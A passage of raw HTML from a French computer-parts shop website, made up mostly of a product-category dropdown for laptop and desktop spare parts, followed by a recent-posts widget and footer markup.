				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-69759b9042ebb-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
